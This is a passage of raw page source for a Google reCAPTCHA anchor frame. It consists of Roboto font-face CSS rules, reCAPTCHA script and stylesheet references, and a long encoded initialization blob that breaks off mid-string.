  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8yZ6mG-QGWEtOl8QAjWCNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8yZ6mG-QGWEtOl8QAjWCNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8yZ6mG-QGWEtOl8QAjWCNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6IsCG0dOSx0wpTCsjQRbkjCsXUuAMKVWAkWOUhibw91MMOpw4bCqcKOw6tsw7EiR8KmNcOlwp9BwrHDtMOOLgwWODnDjcO1w4JKZcOkwqXCmEZzw4TDpxHChcKDFsKFw69kHkMGEjtNwrVCZALDnMKnOcOmR8K4dsKkwr/DhcOYeF1TChHCkcO2UX/Cu2/DnwAgw6hbCMOewrFHw4rCk25xw7HDnMKAwrZUNMKuwpnCk3XDrMK9w7ZoBjQFwoTCocO6wrPCvhI3WV8+KWPCjsKcwrHCqMOZwo1Kw7IIw77ChMOJw4FWd0/[base64]/DmMKEwq7DhkkobWwvwpISwrkmw6/CrUbDrcKawovDgRQ1OwMfwpw+FgcabizCkMOuDMKqN21HADbDh8KrJlfDnsKRaU7Dr8O0OcO5wrELwqAKby/CvMKCwoHCrsOQw6nDh8Ogw7LClMOjwpHChMOGccOYcwDDvWzCisOAY8OYwqwNWwNRGSfDqhEyTUnCkz0cw7smbXN/MsKNwrnDoMOgwr7CgWjDtnLCjkFgTMO4eMKuwolaFn/Cim5fw5h6wonCrCdgwpjCsDDDn14BWTzDoCPDjzZbw4gxbcKNCcKSLU3DmMOXwpHCl8KCwrnDgcO1F8KrasO5wpN+wp3DosKiwpITwpzDvMKJBkfCqwk/wrbDkRDCv0rCoMK0wrM9wrrComTCmy9YJcOKw6fChsOePCrCjsOXwoUAw4jChjbCrcOEfMOWwoDDgsKswrgFAsOEHMOWw6fDqgHCksOiwq/CkWTDgTgEVcO4ScKyY8Khw5gywq/Doic/[base64]/CjHrCjsKWwr83wrHDmmvCplJvwoIuw7TDvA0twoQrw7XCqAzCmAFuAl9wSCBawqDCq8OLBcKDRBI3eMO3wqXCnMOgw7zCsMOYwqcHDyHDoxsBw7ImScObwq/[base64]/[base64]/DmUjCrsKCFQYsw7suMi/CgxBCwrjCscOSa8KuRcOyOcOawpbClsOIwr9cw5d3WxrDlRFzdnwRw5h8ccO9wqAQwovCk0IRCsKOOX5qA8KCwqbDs31TwoNVcmTCsHXChxfDsGjDpsKXS8KxwrY7MTJsw5JUw6x7wpZHflnDpsO9bQ/DjRAcCcK3w43CoCZHZVnDnmLCqcKNwrQtwqgfNDhXfMKdw59lw6Rpw558RFgoYMOFw6Z/[base64]/CgRTDosKtJn/CpsO4wrcFJz8lInPDlybCkcOGID1tw7Z6HQXDiMKVw7N3w7ARfsKDw7gmwpzCtcO5w6woH2ZaRBLDtcKBHT/Cm8KEw43CiMKhw5MTOMOeW2J8Wz/DtcO5wp5dEFnCkcKQwoR6ZjVdwr0bPH/DlD7CgXIZw6nDgGPCksKDMMKiw78Lwo8SUjYtUwtSw4/DiD9kw4nCm1/[base64]/DjsKrL8O3JXg+wp9zBl3DhsOtwrc8wpzDh3HDp27CjsOVYMO8w54Pw5R7aUDDrGvDgQ4YVz3CmkfDlMKkHBzDnVBQw7bCvcO0wqfCtUlCwr1JCkvDnA4Gw5XCkMOPDsKpPhM3Pm/CggnCjcOiwo3DkcOhwrTDkMOxwp11w6HCsMOmAS00wq8Sw6PCmyzClcO5w6JUV8K0w7QTDMKow4tXw7UXDn/Dp8OcX8K3CsObwpPDmsKJwqI0dyIrw4LCvzllUHnDmMOxJy8ywo3DgcKnw7E5YcOrb0ZPLMKPGcOYwozCpsKKKMK0wq/[base64]/[base64]/Vx5YYsOOQyfCk21YwrpTw51YdVBCw6jCpcKEb0VdwpECw7Vsw5PDpiPDhlrDh8KGdCrCvnrDicOaH8Kmw6oqR8KvDzPDtsKEw5PDsm/[base64]/w4fCg8OGwpQHw44vw4Ipw5bCpcK/w4jDmCrCjcKkOGbDhD3CuALDjHjCiMOqUsK5L8Oqw6/CnMKmTS3CtsOow6AzQlvCq8OAOcKSNcOHOMKvSBbDkDvDmyLCrjcCHDU5I0YIw4gow6XCnxbDu8KlWm0LPXzDu8KewqUlw4BXTgfChMOewp3Dh8OTw6zCvS3CpsO5wrwlwrbDiMKgw6VOLSLDh8KWQsK2PsK/[base64]/CjsOPwqR3wqjDuMOqGMOowr4Swr/DsjRvwozCnErCmRImw4Row4J/b8KNQMOvc8OJwrtnw4zCpnZmwprDsRBRw4Mfw4oSYMOxwp8yNsK8csONwrF8dcOFLTPDthzCosK/wo8jDsO9w5/DnnLDpsK3S8OSAMKcwrodBRJDwplTw63DscOAwqEBw6FSLjRfOS7DscK0YMOcwrjCrsK5w68KwrwBJ8OIAWnCv8KTw7nChcO4woggMsKieTbCrcKEwpjCo1wvJMKSDnHDqjzCmcOBJiEYw6BHNcOTwq3ChTlbHm91wr/CuyfDvMOYw53CmSnCv8OGdz3DjEprw6x8w7TDiGzDpMOmw5/CnsK0NB8/HcO2DUAww6LCqMOlYSc6wrwuwrHCpsOdQH02QcOiw78eOcOeZQ8Xw67Ds8ObwpBVR8OOScK/woBsw7sMbsOhw6AUw6DCgcK4OETCtcKbw6hPwqJFw4PCjMKQJEtFN8OfLcKvEFPDgyrDiMO+wog6woF7wrDCqmYIbH3CjMKAwoTDuMOjw7zDsCpvP04twpYMwqjCoBsuAkHCrF/Dm8Omw5jClBLCoMOrL0rCgsK+ATfDiMO7w4UhVsOUwrTCtlDDv8OZGMKdfsO/wrfDpGXCv8KKSMO/w6LDtjIMw4gOYsKDwrbDrkQ8wqwBwqfCnHfDqSIEw4bCrWrDmlwsO8KGAT7CgFhSPcKiMXs/B8KAS8K7SRXCqhbDiMOBdHpzw59hwpQ/[base64]/CgMOmwoxdw7MuJcOsCWPClmzCssOJw5JZVMKtU18kw5PCtMOSw7FGw7fDtcKMT8OxNDNwwowpC25TwpxVwprCignDsybCnsKNwqTDsMKYMhzDvcKeTk9ww7zCghoOwqIZYhFaw5TDvMKZw6/[base64]/[base64]/DmsO5PsKoUS/Ds3BYaMKhAk5mw77Ciw7Dg8O3woBCVh0dw6ouw6/[base64]/IDDCr8Kvwpw8A8K5cMKkw4MaQsOZwq5wBXRAwpfDj8KMJETDocOkwoLDjMKcZzERw4I9E1lcBx7Dmg00Rxl4wo3DgUQTUHkWY8KFwqbCtcKlwovDvFxfNCDCksK0A8KEPcOtw5vCujU4w5MZMHPDuVgywq/Cvy5cw4LDqDnDo8OnVcOBwoUTw7MMwp8mwpIiwoZXw4DDqxMyD8ODKcOpCQzCvkXCvSQvcgAJwosTw6Q7w6lww4ZGw4nCkcKffcKlwoLCtBd0w4QzwozDmgUBwpBiw5TCksOtWTjCmAVpF8OZwpZfw7s5w4/CgQDDt8KGw5EfIh1ywrYbwphjwp4rU1gswpjDtsOfJ8OLw7vCl0QQwrkYcjVCw7DCvsKkw5hNw7rDiz8Kw6DDvR5aR8O3EcO2w6/CgzJawpbDhmgaX2XDuScRw700w7LDlE4+wpNsJFLCs8Kdw53Dp1HCl8Odw6kNRcK2M8K/[base64]/w5gZLjoZHF4wOsKibWg6w5tXw5XCgA00Ty/CthrCrsOje0Yqw55owrZeD8OxB2JXw7PDu8KQw6gZw6/[base64]/DlsOXwo/[base64]/DlCJ6wrHCr1PDuXHCm3XDhMOFwq13w4zCsSvDuDdIw4kiwoTDucOowrJTYEjDp8OZRT9wEF1Jw68zJFfCvcK/UMKlIDx+wpxfw6J1GcKYFsOlw6PClsOfw4PDnix/eMOQJyXCqnhgTBAPwpc5WGo1e8KqH19LdF5dXmB5ewA9McOYA091wqjDvV7CrsKYw6IWw4XDuRjDrmdyecKWw67ClEEBMcKzbWLCn8OTw5wVwpLDkyhWwqPCjcKjw6fDrcOxY8KDwpbDtw5oCcKSw4haw54Lw78/KRRnFhMfHMKcwrPDk8OiKMOSwqXCn1d5wrnDjF9Ow6gNw7UOw6R9S8ONb8Kxwrk+Z8KZwqYkZ2RkwqYoS05Tw45GOsO/wrnDkAnDosKJwq/Ci2zCszjCrcOJdcOVRMKzwoo4wrVRMsKIwrQvfcKrw7UGw67DsTPDk0NtSDnDlyw1KMKlwr7DisOPdmvCjV5kwrMXw7A/w4PCmTdUQlHDmMODwpQjw6TDvsK2woZYTVE8wonDuMOswrDCq8KawqYaXcKKw5XDqsKMTMO/CcOsIDNqDsOyw6XCpR4/[base64]/DnUonwo/DvXV/w71xH8OXOxPCqxXDjQXCisKPNMOTwqsfVMOfa8OqAMOaC8KBTkXDoiBeUMK6ZcKmUi8mwqfDgcONwqsxKMOfTELDmsOWw4LCrFw7fcO4wrdPwrghw63CnTseFsKSwqJvHsK6wp0ESFpkw5jDs8K/P8KqwqXDqMKDdsKuHRvDl8OBw4tLwpvDvsO4w77DhMKnY8OvLAAzw74oesKCQsO0dgssw4M1dSnDsFcIG2Yhwp/CocK9wrtjwpLDrMOlfDTCsCDCrsKqB8Oow4jCplLCisODMMOXHsKSZXJ6w7wLRcKXKMOzDMKsw7jDjHPDo8KDw6ICOcKqHWfDpE57wosUVMOLNiNZQMOJwq9HVkTDukrDqyDClRPCpWtfwqQkw7rDgh3CgSoXwrZxw5vCtUvDksO5UnrCjVPClsOCwrnDv8KMTT/[base64]/Gk9rCwg5CMOLLsOZN8KuCMKzwoYZEMOjM8ONXBzDqsO9IB/CnyvDqcO4TMOHUE1vS8KuTg/CicOHasKkw7l0esOBR0XCt2U4ScKEw6zCqlLDmsKADy8GWSrChisNw5QcfcOowrXDlx9NwrQfwpTDrgbChXbCpnHDqcKCw55TN8K6LsKuw6Bzwr7DrhHDqcOMw4DDu8OEKsK2UsOZYw03wqTCrR/CqznDtnZ4w65iw73CsMOnw7F5PcK/Q8O7wrzDvMOsXsKIwrjCnnXCllrChxHDn05vw7FYZMKCwqxPUQkHwprDtX5PQDzDnQjCgsOqSWlow4nCsAfCiHwRw6F7wpLCj8OywqJoY8KbesKdQsO5w50ywqbCtVkPPsO3C8O/[base64]/ChsOjwovDmcO5w6nCsXLDo8OgeMOVVjbCm8O3a8Kow74GDWMOE8OYe8KJaAFDUFDCnMKLwoPCuMOUwrEiw5wYOjbChWHDnFPCqcOqwqDDqwocw4xuWyMuw73DqG/Dry98JWXDsRtOw7DDngvCnsKVwoPDrynCpMK1w6NCw6JwwrVZwoTDg8OTwpLCnGVuDiFwVgUwwrvDgcK/wozCtMK7w6nDv0HCsRsZMwVVHsKUJ1/DqyIHw4vCvcKtNMOnwrAOEcKrwqHCgMOKwowpwo7CuMOdw5XCo8OhVsKVM2vCssKqw53DpmDCvj7CqcKFwrzDvmdxwqYSwqtBwqbCj8O5IAZlHRjDl8O6aB7DmMOtwoDCmVkBwqDDpnbDj8Kqwq7Ch03Cpwc9A0F2wr/[base64]/[base64]/[base64]/DjcOXwr3CgmN+DFPDk0R9TcOjw4vCr8KDw5/CkhvDt0sJdFBVGk1ZAWTDmELChMOYwpfCu8KnMMO4wp3Dj8O+KkjDvmLCkHDDucKSDsODwojDqcKWw6HCv8KdKWAQwoZawrjDt29VwoHCpcO9w48ww49gwr3CmsKdYijDsEnDn8O8wo01w7M0VsKBwp/Cv0/[base64]/CvjjDkVc2wqE2wovDhcOqw44uZsKbwq4pw4t+dBIaw7k0BycqwqvDoDHDpcKZDcOVOMKiMSkWAhZnwpbDjcOrwqJRAMOJwrwjwoQRw6fCs8KEDyV/c0fDjsKcwoXDkG/DpMOIbsK9I8OsZDHCiMKdWsOfJMKlRjnDixQFVl7CtcOmBMKgw6/CgcKZLsOOw6k/[base64]/Dq8Oowo7DlcKnO8OtPgTCm8OlJcKbOhpsemNvcwfCtkdDw6XCmmjDrG/CvsOZJMO2b2YpBUfCiMKjw7shHybCpsO3woPDnsK9w54HE8OowoZAFMO9LMOieMKpwr3CrsKhcFbCsDMPIHQnw4Q5UcO0Bz5XRsKfwpTCo8O+w6FOJMOqwoTDqBV8w4bDvsO7w4/CusKvw6hCw5TCr3jDlUnCtcK4wqDCm8O2wrfCsMKMwr7CjsKeWj8UH8KNwotNwqw8ekTCjH/DocKRwpTDhsOrPcKcwp7CoMKHBUkySi0xTsKdUcODwpzDrTrCijgnwqvDlsK8woHDgH/[base64]/[base64]/PMKBZcKudsKAGMKcdcKKFGtuw51ow5XDjAsJBiJawpDCsMKvKhsAwrLCoUg7wqgRw7XCsSjDuQ3CmgjDi8OLTcK9w7FEwpcPw7o6D8OwwrfClA0fYMO/SX/DkWTCkMO/NTXDvz1naXxjT8KnLggjwqN0wr/CrFpow6PDtcOFw6LCrBERMMKQwpzDqMObwplJwoY2U1MwQzDCjxjDtzPD